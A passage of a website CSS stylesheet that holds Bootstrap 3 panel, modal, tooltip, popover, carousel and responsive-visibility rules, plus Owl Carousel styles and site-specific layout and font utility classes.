    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 0.2;
}
.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: 0.5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: 0.5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: 0.9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.active.right,
    .carousel-inner > .item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.active.left,
    .carousel-inner > .item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.active,
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: 0.5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: 0.9;
}
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: "\2039";
}
.carousel-control .icon-next:before {
    content: "\203a";
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000\9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " ";
}
.btn-group-vertical > .btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
    display: none !important;
}
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    td.visible-xs,
    th.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    td.visible-sm,
    th.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    td.visible-md,
    th.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    td.visible-lg,
    th.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    td.visible-print,
    th.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
.owl-height {
    -webkit-transition: height 0.5s ease-in-out;
    -moz-transition: height 0.5s ease-in-out;
    -ms-transition: height 0.5s ease-in-out;
    -o-transition: height 0.5s ease-in-out;
    transition: height 0.5s ease-in-out;
}
.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel .owl-item .well {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.no-js .owl-carousel {
    display: block;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 0.4s ease;
    -moz-transition: opacity 0.4s ease;
    -ms-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 0.1s ease;
    -moz-transition: scale 0.1s ease;
    -ms-transition: scale 0.1s ease;
    -o-transition: scale 0.1s ease;
    transition: scale 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none;
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 0.4s ease;
    -moz-transition: opacity 0.4s ease;
    -ms-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
* {
    margin: 0;
    padding: 0;
    border: 0;
    outline: none;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html,
body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}
body {
    font-family: "Montserrat";
    color: #172b5e;
    background-color: #fff;
    position: relative;
}
#wrapper {
    padding: 0;
    margin: 0;
    width: 100%;
    min-height: 100%;
    position: relative;
    overflow: hidden;
}
.sticky-footer {
    color: #999;
    background-color: #f9f9f9;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.sticky-footer ul {
    padding-left: 15px;
    padding-right: 15px;
}
.sticky-footer ul > li > a {
    color: #999;
    font-size: 12px;
    display: inline-block;
    line-height: 1.4285;
    text-decoration: none;
}
.sticky-footer ul > li > a i {
    vertical-align: middle;
    line-height: 1;
}
.sticky-footer ul > li > a .icon-youtube.icon-lg {
    font-size: 28px;
    margin-top: -3px;
    display: inline-block;
}
.sticky-footer ul > li > a:hover {
    color: #fff;
    text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat";
    font-weight: 400;
    color: #3b6fe8;
}
.sticky-footer hr {
    border-color: rgba(153, 153, 153, 0.4);
}
.sticky-footer h4 {
    color: #fff;
}
.width-10 {
    width: 10%;
}
.width-20 {
    width: 20%;
}
.width-30 {
    width: 30%;
}
.width-40 {
    width: 40%;
}
.width-50 {
    width: 50%;
}
.width-60 {
    width: 60%;
}
.width-70 {
    width: 70%;
}
.width-80 {
    width: 80%;
}
.width-90 {
    width: 90%;
}
.width-100 {
    width: 100%;
}
.display-table {
    display: table;
    width: 100%;
    height: 100%;
}
.align-middle {
    vertical-align: middle;
}
.align-center {
    margin-left: auto;
    margin-right: auto;
}
.pos-relative {
    position: relative;
}
.pos-absolute {
    position: absolute;
}
.display-table {
    display: table;
}
.align-middle {
    vertical-align: middle;
}
.display-table > .align-middle {
    display: table-cell;
}
@media (max-width: 767px) {
    .text-center-xs {
        text-align: center !important;
    }
}
@media (max-width: 767px) {
    .text-left-xs {
        text-align: left !important;
    }
}
@media (max-width: 767px) {
    .text-right-xs {
        text-align: right !important;
    }
}
.normal-weight {
    font-weight: normal;
}
.light-weight {
    font-weight: 300;
}
.bold-weight {
    font-weight: 600;
}
.font-head {
    font-family: "Montserrat";
}
.font-body {
    font-family: "Montserrat";
}
.strong {
    font-size: 21px;
}
.strong-sm {
    font-size: 18px;
}
.strong-md {
    font-size: 24px;
    line-height: 1.25;
}
.strong-lg {
    font-size: 30px;
    line-height: 1.34;
}
.block-inline {
    display: inline-block;
}
.block {
    display: block;
}
.align-center {
    margin-left: auto;
    margin-right: auto;
}
.full-height {
    height: 100%;
}
.full-width {
    width: 100%;
}
